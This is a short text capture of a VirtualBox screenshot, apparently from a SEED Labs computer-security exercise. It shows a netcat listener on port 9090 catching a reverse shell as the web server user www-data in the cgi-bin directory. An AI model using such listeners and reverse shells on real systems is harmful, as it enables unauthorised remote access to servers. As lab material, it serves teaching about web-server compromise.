 CompSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 8:08 AM
/bin/bash 79x14
[02/06/20]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [127.0.0.1] port 9090 [tcp/*] accepted (family 2, sport 58082)
bash: cannot set terminal process group (1932): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@VM:/usr/lib/cgi-bin$